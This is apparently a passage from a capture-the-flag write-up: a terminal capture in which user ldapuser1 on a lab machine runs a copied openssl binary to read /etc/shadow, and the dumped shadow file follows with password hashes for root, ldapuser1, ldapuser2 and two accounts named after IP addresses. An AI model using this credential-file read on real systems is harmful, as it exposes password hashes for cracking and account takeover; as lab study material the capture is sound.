 [ldapuser1@lightweight tmp]$ /home/ldapuser1/openssl enc -in "/etc/shadow"
root:$6$eVOz8tJs$xpjymy5BFFeCIHq9a.BoKZeyPReKd7pwoXnxFNOa7TP5ltNmSDsiyuS/ZqTgAGNEbx5jyZpCnbf8xIJ0Po6N8.:17711:0:99999:7:::
bin:*:17632:0:99999:7:::
daemon:*:17632:0:99999:7:::
adm:*:17632:0:99999:7:::
lp:*:17632:0:99999:7:::
sync:*:17632:0:99999:7:::
shutdown:*:17632:0:99999:7:::
halt:*:17632:0:99999:7:::
mail:*:17632:0:99999:7:::
operator:*:17632:0:99999:7:::
games:*:17632:0:99999:7:::
ftp:*:17632:0:99999:7:::
nobody:*:17632:0:99999:7:::
systemd-network:!!:17689::::::
dbus:!!:17689::::::
polkitd:!!:17689::::::
apache:!!:17689::::::
libstoragemgmt:!!:17689::::::
abrt:!!:17689::::::
rpc:!!:17689:0:99999:7:::
sshd:!!:17689::::::
postfix:!!:17689::::::
ntp:!!:17689::::::
chrony:!!:17689::::::
tcpdump:!!:17689::::::
ldap:!!:17691::::::
saslauth:!!:17691::::::
ldapuser1:$6$OZfv1n9v$2gh4EFIrLW5hZEEzrVn4i8bYfXMyiPp2450odPwiL5yGOHYksVd8dCTqeDt3ffgmwmRYw49cMFueNZNOoI6A1.:17691:365:99999:7:::
ldapuser2:$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdRQzgn1:17691:365:99999:7:::
10.10.14.2:clJFBL7EDs1H6:17851:0:99999:7:::
10.10.14.14:kaTW7tE7lhsxM:18676:0:99999:7:::
[ldapuser1@lightweight tmp]$